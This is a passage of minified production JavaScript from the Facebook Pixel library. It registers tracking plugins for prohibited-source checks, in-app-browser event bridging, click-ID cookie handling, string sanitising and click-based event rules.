return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText,paramSource:null}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e,paramSource:null}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r,paramSource:null}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("signalsFBEventsMakeSafeString",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.each,n=/[^\s\"]/,r=/[^\s:+\"]/;function i(e,t,o){return o==null?n.test(t)?t==="@"?null:{start:e,userOrDomain:"user"}:null:t==="@"?o.userOrDomain==="domain"?null:s(s({},o),{},{userOrDomain:"domain"}):t==="."?o.userOrDomain==="domain"&&o.lastDotIndex===e-1?null:s(s({},o),{},{lastDotIndex:e}):o.userOrDomain==="domain"&&r.test(t)===!1||o.userOrDomain==="user"&&n.test(t)===!1?o.lastDotIndex===e-1?null:s(s({},o),{},{end:e-1}):o}function l(e,t){return e.userOrDomain==="domain"&&e.lastDotIndex!=null&&e.lastDotIndex!==t-1&&e.start!=null&&e.end!=null&&e.end!==e.lastDotIndex}function u(e){for(var n=null,r=e,o=[],a=0;a<r.length;a++)n=i(a,r[a],n),n!=null&&(l(n,r.length)?o.push(n):a===r.length-1&&(n.end=a,l(n,r.length)&&o.push(n)),n.end!=null&&(n=null));return t(o.reverse(),function(e){var t=e.start,n=e.end;n!=null&&(r=r.slice(0,t)+"@"+r.slice(n+1))}),r}var c=/[\d]+(\.[\d]+)?/g;function d(e){for(var t=e;/\d\.\d/.test(t);)t=t.replace(c,"0");return t=t.replace(c,"0"),t}function m(e){return{safe:d(u(e))}}o.exports=m})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.estruleengine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.setESTRules,l=a.getFbeventsModules("SignalsFBEventsConfigStore"),u=a.getFbeventsModules("SignalsFBEventsEvents"),c=u.fired,d=u.piiAutomatched,m=u.piiConflicting,p=u.extractPii,_=a.getFbeventsModules("SignalsFBEventsPlugin"),f=a.getFbeventsModules("signalsFBEventsMakeSafe"),g=a.getFbeventsModules("signalsFBEventsMakeSafeString"),h=a.getFbeventsModules("SignalsFBEventsUtils"),y=h.each,C=h.keys,b=h.map,v=h.filter,S=h.reduce,R=Object.freeze({DROP_EVENT:0,DERIVE_EVENT:1,CLICK_TO_CONTACT:2}),L=a.getFbeventsModules("SignalsFBEventsLogging"),E=L.logError,k=a.getFbeventsModules("SignalsFBEventsEvents"),I=k.getCustomParameters,T=k.getIWLParameters,D=k.setIWLExtractors,x=a.getFbeventsModules("SignalsFBEventsShared"),$=x.SignalsESTRuleEngine,P=x.SignalsESTCustomData,N=x.signalsConvertNodeToHTMLElement,M=x.signalsExtractForm,w=x.signalsIsIWLElement,A=x.signalsExtractButtonFeatures,F=x.signalsExtractPageFeatures,O=x.signalsGetTruncatedButtonText,B=x.signalsGetWrappingButton,W=x.getJsonLDForExtractors,q=P.genCustomData,U=P.reduceCustomData;o.exports=new _(function(r,o){function a(e,t){var n=T.trigger({target:e,pixel:t})[0],r=[];if(n!=null){var o=[],a=b(n,function(e){var t=e.jsonLD;return t});r=q(a)}return U(r)}function l(e,t){var n=Date.now(),i=e.target instanceof Node?N(e.target):null;if(i!=null){if(w(i))return;var l=B(i,!0,!1);if(l==null)return;r.performanceMark("fbevents:start:estClickProcessing");var s=M(l),u=JSON.stringify(A(l,s)),c=g(O(l)).safe,d=null;y(Object.keys(h),function(e){var n=o.getPixel(e);if(n!=null){var s=o.optIns.isOptedIn(e,"ESTRuleEngine");if(s){var d=M(l);p.trigger(n,d,l);var f=a(i,n),g=m("SubscribedButtonClick",c,u);r.performanceMark("fbevents:end:estClickProcessing"),_(n,g,f,t)}}})}}function u(e){return function(t){l(t)}}function d(){return e.cbq!=null&&e.cbq.pluginManager!=null&&Object.keys(e.cbq.pluginManager._loadedPlugins).includes("ESTRuleEvaluator")&&e.cbq.estListener!=null}function m(e,t,r){var o={};o.event=e,r!=null&&(o.buttonFeatures=r),t!=null&&(o.buttonText=t);var a=n.href;return a!=null&&(o.resolvedLink=a),o.pageFeatures=JSON.stringify(F()),o}function _(e,t,n,r){var a=h[e.id];n.cs_est=!0,a!=null&&y(a,function(a){try{var i=$.isMatchESTRule(a.condition,t),l=$.isMatchESTRule(a.condition,t,!0);if(!i&&!l)return;var u=!i&&l;if(a.transformations==null)return;y(a.transformations,function(t){if(t===R.DERIVE_EVENT){var i={eventID:r};a.rule_id&&r!=null&&typeof r=="string"&&(i={eventID:"".concat(r,"_").concat(a.rule_id)});var l={cs_est:"true",est_source:a.rule_id};u&&(l=s(s({},l),{},{"ie[b]":"1"})),o.trackSingleSystem("automatic",e,a.derived_event_name,n,i,l)}})}catch(e){var c="[EST RuleEngine Matching Error]";e!=null&&e.message!=null&&(c+=": ".concat(e.message)),E(new Error(c),"pixel","estruleengine")}})}var h={};i.listen(function(e){var t=e.rules,n=e.pixelID;t!=null&&(h[n]=t)}),c.listenOnce(function(){var n=f(u(o)),r=!1;if(d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),r=!0):t.addEventListener?t.addEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.attachEvent("onclick",n),!r){var a=setTimeout(function r(){d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),t.removeEventListener?t.removeEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.detachEvent("onclick",n)):a=setTimeout(r,500)},500);setTimeout(function(){clearTimeout(a)},1e4)}}),I.listen(function(e,n,i,l,s){var u=o.optIns.isOptedIn(e.id,"ESTRuleEngine");if(!u)return{};r.performanceMark("fbevents:start:estPageViewProcessing");var c=t.body;if(e!=null&&n==="PageView"&&c!=null){var d=m(n),p=a(c,e);s!=null?_(e,d,p,s.eventID):_(e,d,p)}return n==="SubscribedButtonClick"||n==="PageView"?(r.performanceMark("fbevents:end:estPageViewProcessing"),{cs_est:!0}):{}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.estruleengine"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.estruleengine",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.estruleengine",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
